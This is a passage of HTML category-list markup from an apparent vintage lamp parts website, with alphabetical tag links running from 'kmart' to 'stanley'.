	<li class="cat-item cat-item-1971"><a href="https://vintagelampparts.net/category/kmart/" >kmart</a>
</li>
	<li class="cat-item cat-item-4531"><a href="https://vintagelampparts.net/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-5322"><a href="https://vintagelampparts.net/category/koehler/" >koehler</a>
</li>
	<li class="cat-item cat-item-3803"><a href="https://vintagelampparts.net/category/kosmos/" >kosmos</a>
</li>
	<li class="cat-item cat-item-5181"><a href="https://vintagelampparts.net/category/lacquered/" >lacquered</a>
</li>
	<li class="cat-item cat-item-4166"><a href="https://vintagelampparts.net/category/lada/" >lada</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://vintagelampparts.net/category/lamp/" >lamp</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://vintagelampparts.net/category/lamps/" >lamps</a>
</li>
	<li class="cat-item cat-item-4255"><a href="https://vintagelampparts.net/category/lampshade/" >lampshade</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://vintagelampparts.net/category/lamput/" >lamput</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://vintagelampparts.net/category/lancia/" >lancia</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://vintagelampparts.net/category/lantern/" >lantern</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://vintagelampparts.net/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-4673"><a href="https://vintagelampparts.net/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-3761"><a href="https://vintagelampparts.net/category/laurel/" >laurel</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://vintagelampparts.net/category/lava/" >lava</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://vintagelampparts.net/category/leaded/" >leaded</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://vintagelampparts.net/category/leech/" >leech</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://vintagelampparts.net/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-4312"><a href="https://vintagelampparts.net/category/lenox/" >lenox</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://vintagelampparts.net/category/less/" >less</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://vintagelampparts.net/category/license/" >license</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://vintagelampparts.net/category/lick/" >lick</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://vintagelampparts.net/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-5206"><a href="https://vintagelampparts.net/category/lighting/" >lighting</a>
</li>
	<li class="cat-item cat-item-3996"><a href="https://vintagelampparts.net/category/lightolier/" >lightolier</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://vintagelampparts.net/category/lights/" >lights</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://vintagelampparts.net/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-4779"><a href="https://vintagelampparts.net/category/lineman/" >lineman</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://vintagelampparts.net/category/linread/" >linread</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://vintagelampparts.net/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-4602"><a href="https://vintagelampparts.net/category/lithophane/" >lithophane</a>
</li>
	<li class="cat-item cat-item-5330"><a href="https://vintagelampparts.net/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://vintagelampparts.net/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://vintagelampparts.net/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://vintagelampparts.net/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://vintagelampparts.net/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-3472"><a href="https://vintagelampparts.net/category/lorraine/" >lorraine</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://vintagelampparts.net/category/lotof/" >lotof</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://vintagelampparts.net/category/lotof20/" >lotof20</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://vintagelampparts.net/category/lqqk/" >lqqk</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://vintagelampparts.net/category/lucas/" >lucas</a>
</li>
	<li class="cat-item cat-item-3021"><a href="https://vintagelampparts.net/category/luxor/" >luxor</a>
</li>
	<li class="cat-item cat-item-5123"><a href="https://vintagelampparts.net/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-4075"><a href="https://vintagelampparts.net/category/lyskaer/" >lyskaer</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://vintagelampparts.net/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-5293"><a href="https://vintagelampparts.net/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://vintagelampparts.net/category/magnet/" >magnet</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://vintagelampparts.net/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://vintagelampparts.net/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://vintagelampparts.net/category/manufacturing/" >manufacturing</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://vintagelampparts.net/category/marble/" >marble</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://vintagelampparts.net/category/marchal/" >marchal</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://vintagelampparts.net/category/marker/" >marker</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://vintagelampparts.net/category/marketplace/" >marketplace</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://vintagelampparts.net/category/mason/" >mason</a>
</li>
	<li class="cat-item cat-item-4814"><a href="https://vintagelampparts.net/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-4547"><a href="https://vintagelampparts.net/category/mastercrafters/" >mastercrafters</a>
</li>
	<li class="cat-item cat-item-5158"><a href="https://vintagelampparts.net/category/match/" >match</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://vintagelampparts.net/category/matching/" >matching</a>
</li>
	<li class="cat-item cat-item-4986"><a href="https://vintagelampparts.net/category/maximalist/" >maximalist</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://vintagelampparts.net/category/mcgill/" >mcgill</a>
</li>
	<li class="cat-item cat-item-5067"><a href="https://vintagelampparts.net/category/mcintosh/" >mcintosh</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://vintagelampparts.net/category/measure/" >measure</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://vintagelampparts.net/category/meat/" >meat</a>
</li>
	<li class="cat-item cat-item-4462"><a href="https://vintagelampparts.net/category/medieval/" >medieval</a>
</li>
	<li class="cat-item cat-item-4125"><a href="https://vintagelampparts.net/category/meghan/" >meghan</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://vintagelampparts.net/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://vintagelampparts.net/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://vintagelampparts.net/category/mica/" >mica</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://vintagelampparts.net/category/mickey/" >mickey</a>
</li>
	<li class="cat-item cat-item-3713"><a href="https://vintagelampparts.net/category/mid-century/" >mid-century</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://vintagelampparts.net/category/midgard/" >midgard</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://vintagelampparts.net/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://vintagelampparts.net/category/miners/" >miner&#039;s</a>
</li>
	<li class="cat-item cat-item-3944"><a href="https://vintagelampparts.net/category/mineral/" >mineral</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://vintagelampparts.net/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://vintagelampparts.net/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-2289"><a href="https://vintagelampparts.net/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://vintagelampparts.net/category/miramar/" >miramar</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://vintagelampparts.net/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://vintagelampparts.net/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://vintagelampparts.net/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://vintagelampparts.net/category/monumental/" >monumental</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://vintagelampparts.net/category/mooneyes/" >mooneyes</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://vintagelampparts.net/category/mopar/" >mopar</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://vintagelampparts.net/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-5174"><a href="https://vintagelampparts.net/category/moroccan/" >moroccan</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://vintagelampparts.net/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-4663"><a href="https://vintagelampparts.net/category/motionettes/" >motionettes</a>
</li>
	<li class="cat-item cat-item-3937"><a href="https://vintagelampparts.net/category/moto/" >moto</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://vintagelampparts.net/category/motorbike/" >motorbike</a>
</li>
	<li class="cat-item cat-item-5229"><a href="https://vintagelampparts.net/category/muff/" >muff</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://vintagelampparts.net/category/murano/" >murano</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://vintagelampparts.net/category/musical/" >musical</a>
</li>
	<li class="cat-item cat-item-5253"><a href="https://vintagelampparts.net/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://vintagelampparts.net/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-4745"><a href="https://vintagelampparts.net/category/nakamichi/" >nakamichi</a>
</li>
	<li class="cat-item cat-item-5413"><a href="https://vintagelampparts.net/category/naugatuck/" >naugatuck</a>
</li>
	<li class="cat-item cat-item-4398"><a href="https://vintagelampparts.net/category/nautical/" >nautical</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://vintagelampparts.net/category/navajo/" >navajo</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://vintagelampparts.net/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-4706"><a href="https://vintagelampparts.net/category/neon/" >neon</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://vintagelampparts.net/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://vintagelampparts.net/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-3867"><a href="https://vintagelampparts.net/category/nikon/" >nikon</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://vintagelampparts.net/category/nissan/" >nissan</a>
</li>
	<li class="cat-item cat-item-5019"><a href="https://vintagelampparts.net/category/norbstar/" >norbstar</a>
</li>
	<li class="cat-item cat-item-3314"><a href="https://vintagelampparts.net/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://vintagelampparts.net/category/nude/" >nude</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://vintagelampparts.net/category/nuts/" >nuts</a>
</li>
	<li class="cat-item cat-item-4659"><a href="https://vintagelampparts.net/category/oasis/" >oasis</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://vintagelampparts.net/category/okay/" >okay</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://vintagelampparts.net/category/old-vintage-crystal-glass-drops-handelier-lamp-prism-6-parts/" >old-vintage-crystal-glass-drops-handelier-lamp-prism-6-parts</a>
</li>
	<li class="cat-item cat-item-4113"><a href="https://vintagelampparts.net/category/oldfield/" >oldfield</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://vintagelampparts.net/category/oldies/" >oldies</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://vintagelampparts.net/category/onyx/" >onyx</a>
</li>
	<li class="cat-item cat-item-4148"><a href="https://vintagelampparts.net/category/opalescent/" >opalescent</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://vintagelampparts.net/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://vintagelampparts.net/category/optimus/" >optimus</a>
</li>
	<li class="cat-item cat-item-2730"><a href="https://vintagelampparts.net/category/ordering/" >ordering</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://vintagelampparts.net/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://vintagelampparts.net/category/ornate/" >ornate</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://vintagelampparts.net/category/outstanding/" >outstanding</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://vintagelampparts.net/category/paar/" >paar</a>
</li>
	<li class="cat-item cat-item-4947"><a href="https://vintagelampparts.net/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://vintagelampparts.net/category/packard/" >packard</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://vintagelampparts.net/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://vintagelampparts.net/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://vintagelampparts.net/category/pairpoint/" >pairpoint</a>
</li>
	<li class="cat-item cat-item-5134"><a href="https://vintagelampparts.net/category/panel/" >panel</a>
</li>
	<li class="cat-item cat-item-4030"><a href="https://vintagelampparts.net/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://vintagelampparts.net/category/partial/" >partial</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://vintagelampparts.net/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-5202"><a href="https://vintagelampparts.net/category/partsrepair/" >partsrepair</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://vintagelampparts.net/category/pathfinder/" >pathfinder</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://vintagelampparts.net/category/pendant/" >pendant</a>
</li>
	<li class="cat-item cat-item-4551"><a href="https://vintagelampparts.net/category/pennant/" >pennant</a>
</li>
	<li class="cat-item cat-item-4756"><a href="https://vintagelampparts.net/category/perkins/" >perkins</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://vintagelampparts.net/category/perko/" >perko</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://vintagelampparts.net/category/peters/" >peters</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://vintagelampparts.net/category/petromax/" >petromax</a>
</li>
	<li class="cat-item cat-item-3974"><a href="https://vintagelampparts.net/category/philipsburg/" >philipsburg</a>
</li>
	<li class="cat-item cat-item-3884"><a href="https://vintagelampparts.net/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-5071"><a href="https://vintagelampparts.net/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-4498"><a href="https://vintagelampparts.net/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-5409"><a href="https://vintagelampparts.net/category/pineapple/" >pineapple</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://vintagelampparts.net/category/pipe/" >pipe</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://vintagelampparts.net/category/pittsburgh/" >pittsburgh</a>
</li>
	<li class="cat-item cat-item-4060"><a href="https://vintagelampparts.net/category/plaster/" >plaster</a>
</li>
	<li class="cat-item cat-item-5271"><a href="https://vintagelampparts.net/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://vintagelampparts.net/category/plumbing/" >plumbing</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://vintagelampparts.net/category/plymouth/" >plymouth</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://vintagelampparts.net/category/pole/" >pole</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://vintagelampparts.net/category/pond/" >pond</a>
</li>
	<li class="cat-item cat-item-4492"><a href="https://vintagelampparts.net/category/pontiacbuick/" >pontiacbuick</a>
</li>
	<li class="cat-item cat-item-3332"><a href="https://vintagelampparts.net/category/poor/" >poor</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://vintagelampparts.net/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-5358"><a href="https://vintagelampparts.net/category/porcelaine/" >porcelaine</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://vintagelampparts.net/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://vintagelampparts.net/category/portman/" >portman</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://vintagelampparts.net/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-4025"><a href="https://vintagelampparts.net/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://vintagelampparts.net/category/prepping/" >prepping</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://vintagelampparts.net/category/pressed/" >pressed</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://vintagelampparts.net/category/preview/" >preview</a>
</li>
	<li class="cat-item cat-item-4935"><a href="https://vintagelampparts.net/category/pricing/" >pricing</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://vintagelampparts.net/category/primus/" >primus</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://vintagelampparts.net/category/printed/" >printed</a>
</li>
	<li class="cat-item cat-item-4866"><a href="https://vintagelampparts.net/category/prism/" >prism</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://vintagelampparts.net/category/prisms/" >prisms</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://vintagelampparts.net/category/private/" >private</a>
</li>
	<li class="cat-item cat-item-2712"><a href="https://vintagelampparts.net/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://vintagelampparts.net/category/properly/" >properly</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://vintagelampparts.net/category/pulley/" >pulley</a>
</li>
	<li class="cat-item cat-item-3528"><a href="https://vintagelampparts.net/category/pune/" >pune</a>
</li>
	<li class="cat-item cat-item-5302"><a href="https://vintagelampparts.net/category/qty-4/" >qty-4</a>
</li>
	<li class="cat-item cat-item-4944"><a href="https://vintagelampparts.net/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://vintagelampparts.net/category/quirky/" >quirky</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://vintagelampparts.net/category/quoizel/" >quoizel</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://vintagelampparts.net/category/r700/" >r700</a>
</li>
	<li class="cat-item cat-item-4687"><a href="https://vintagelampparts.net/category/rain/" >rain</a>
</li>
	<li class="cat-item cat-item-5274"><a href="https://vintagelampparts.net/category/rainaud/" >rainaud</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://vintagelampparts.net/category/raleigh/" >raleigh</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://vintagelampparts.net/category/rally/" >rally</a>
</li>
	<li class="cat-item cat-item-4609"><a href="https://vintagelampparts.net/category/rambler/" >rambler</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://vintagelampparts.net/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://vintagelampparts.net/category/rare-2/" >rare-2</a>
</li>
	<li class="cat-item cat-item-5377"><a href="https://vintagelampparts.net/category/rattan/" >rattan</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://vintagelampparts.net/category/raydyot/" >raydyot</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://vintagelampparts.net/category/rayo/" >rayo</a>
</li>
	<li class="cat-item cat-item-3484"><a href="https://vintagelampparts.net/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-4217"><a href="https://vintagelampparts.net/category/reassembling/" >reassembling</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://vintagelampparts.net/category/rebuilding/" >rebuilding</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://vintagelampparts.net/category/rechromed/" >rechromed</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://vintagelampparts.net/category/recover/" >recover</a>
</li>
	<li class="cat-item cat-item-3523"><a href="https://vintagelampparts.net/category/recovering/" >recovering</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://vintagelampparts.net/category/recycled/" >recycled</a>
</li>
	<li class="cat-item cat-item-4056"><a href="https://vintagelampparts.net/category/regent/" >regent</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://vintagelampparts.net/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-3408"><a href="https://vintagelampparts.net/category/renault/" >renault</a>
</li>
	<li class="cat-item cat-item-4565"><a href="https://vintagelampparts.net/category/renovation/" >renovation</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://vintagelampparts.net/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://vintagelampparts.net/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://vintagelampparts.net/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://vintagelampparts.net/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://vintagelampparts.net/category/repro/" >repro</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://vintagelampparts.net/category/repurpose/" >repurpose</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://vintagelampparts.net/category/reserved/" >reserved</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://vintagelampparts.net/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-2873"><a href="https://vintagelampparts.net/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://vintagelampparts.net/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://vintagelampparts.net/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-4550"><a href="https://vintagelampparts.net/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://vintagelampparts.net/category/rewire/" >rewire</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://vintagelampparts.net/category/rewiring/" >rewiring</a>
</li>
	<li class="cat-item cat-item-3650"><a href="https://vintagelampparts.net/category/rich/" >rich</a>
</li>
	<li class="cat-item cat-item-4579"><a href="https://vintagelampparts.net/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://vintagelampparts.net/category/rolls/" >rolls</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://vintagelampparts.net/category/room/" >room</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://vintagelampparts.net/category/rope/" >rope</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://vintagelampparts.net/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://vintagelampparts.net/category/rosette/" >rosette</a>
</li>
	<li class="cat-item cat-item-5094"><a href="https://vintagelampparts.net/category/roseville/" >roseville</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://vintagelampparts.net/category/rubbolite/" >rubbolite</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://vintagelampparts.net/category/rusted/" >rusted</a>
</li>
	<li class="cat-item cat-item-5054"><a href="https://vintagelampparts.net/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://vintagelampparts.net/category/rusty/" >rusty</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://vintagelampparts.net/category/safe/" >safe</a>
</li>
	<li class="cat-item cat-item-4294"><a href="https://vintagelampparts.net/category/safely/" >safely</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://vintagelampparts.net/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://vintagelampparts.net/category/salvage/" >salvage</a>
</li>
	<li class="cat-item cat-item-4711"><a href="https://vintagelampparts.net/category/salvaged/" >salvaged</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://vintagelampparts.net/category/salvaging/" >salvaging</a>
</li>
	<li class="cat-item cat-item-5165"><a href="https://vintagelampparts.net/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-5387"><a href="https://vintagelampparts.net/category/satin/" >satin</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://vintagelampparts.net/category/scary/" >scary</a>
</li>
	<li class="cat-item cat-item-4334"><a href="https://vintagelampparts.net/category/scca/" >scca</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://vintagelampparts.net/category/scenes/" >scenes</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://vintagelampparts.net/category/sconce/" >sconce</a>
</li>
	<li class="cat-item cat-item-4774"><a href="https://vintagelampparts.net/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://vintagelampparts.net/category/sears/" >sears</a>
</li>
	<li class="cat-item cat-item-2548"><a href="https://vintagelampparts.net/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-4182"><a href="https://vintagelampparts.net/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://vintagelampparts.net/category/sentinel/" >sentinel</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://vintagelampparts.net/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://vintagelampparts.net/category/servicing/" >servicing</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://vintagelampparts.net/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-4792"><a href="https://vintagelampparts.net/category/sevres/" >sevres</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://vintagelampparts.net/category/shabby/" >shabby</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://vintagelampparts.net/category/shape/" >shape</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://vintagelampparts.net/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-3648"><a href="https://vintagelampparts.net/category/shoji/" >shoji</a>
</li>
	<li class="cat-item cat-item-4099"><a href="https://vintagelampparts.net/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://vintagelampparts.net/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-3679"><a href="https://vintagelampparts.net/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-4871"><a href="https://vintagelampparts.net/category/showcase/" >showcase</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://vintagelampparts.net/category/signal/" >signal</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://vintagelampparts.net/category/signal-stat/" >signal-stat</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://vintagelampparts.net/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://vintagelampparts.net/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://vintagelampparts.net/category/singer/" >singer</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://vintagelampparts.net/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://vintagelampparts.net/category/sizes/" >sizes</a>
</li>
	<li class="cat-item cat-item-3953"><a href="https://vintagelampparts.net/category/slag/" >slag</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://vintagelampparts.net/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-4219"><a href="https://vintagelampparts.net/category/smalla/" >smalla</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://vintagelampparts.net/category/smaller/" >smaller</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://vintagelampparts.net/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://vintagelampparts.net/category/socket/" >socket</a>
</li>
	<li class="cat-item cat-item-5099"><a href="https://vintagelampparts.net/category/solar/" >solar</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://vintagelampparts.net/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-5119"><a href="https://vintagelampparts.net/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-3885"><a href="https://vintagelampparts.net/category/something/" >something</a>
</li>
	<li class="cat-item cat-item-4918"><a href="https://vintagelampparts.net/category/sony/" >sony</a>
</li>
	<li class="cat-item cat-item-4229"><a href="https://vintagelampparts.net/category/sorry/" >sorry</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://vintagelampparts.net/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-4835"><a href="https://vintagelampparts.net/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://vintagelampparts.net/category/spare/" >spare</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://vintagelampparts.net/category/spartus/" >spartus</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://vintagelampparts.net/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://vintagelampparts.net/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://vintagelampparts.net/category/spinning/" >spinning</a>
</li>
	<li class="cat-item cat-item-3138"><a href="https://vintagelampparts.net/category/spiral/" >spiral</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://vintagelampparts.net/category/sports/" >sports</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://vintagelampparts.net/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-4017"><a href="https://vintagelampparts.net/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://vintagelampparts.net/category/square/" >square</a>
</li>
	<li class="cat-item cat-item-5041"><a href="https://vintagelampparts.net/category/stained/" >stained</a>
</li>
	<li class="cat-item cat-item-5236"><a href="https://vintagelampparts.net/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://vintagelampparts.net/category/stanley/" >stanley</a>
</li>
